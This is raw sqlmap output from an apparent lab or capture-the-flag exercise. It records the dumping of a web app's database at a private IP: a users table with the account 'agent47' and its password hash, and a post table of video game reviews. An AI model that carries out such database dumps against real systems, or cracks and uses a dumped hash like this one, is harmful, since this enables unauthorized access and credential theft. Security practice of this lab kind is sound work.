 Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[19:39:25] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.13.232/dump/db/users.c
sv'
[19:39:25] [INFO] fetching columns for table 'post' in database 'db'
[19:39:25] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name                           | description
|
| 1  | Mortal Kombat 11               | Its a rare fighting game that hits just about every note as strongly as Mort
al Kombat 11 does. Everything from its methodical and deep combat.
|
| 2  | Marvel Ultimate Alliance 3     | Switch owners will find plenty of content to chew through, particularly with
friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good
time. |
| 3  | SWBF2 2005                     | Best game ever
|
| 4  | Hitman 2                       | Hitman 2 doesnt add much of note to the structure of its predecessor and thu
s feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5  | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-
down one of the best first-person shooters out there, and a truly amazing offering across any system.
|
[19:39:25] [INFO] table 'db.post' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.13.232/dump/db/post.csv
'
[19:39:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.13.232'
[19:39:25] [WARNING] your sqlmap version is outdated
[*] ending @ 19:39:25 /2025-10-20/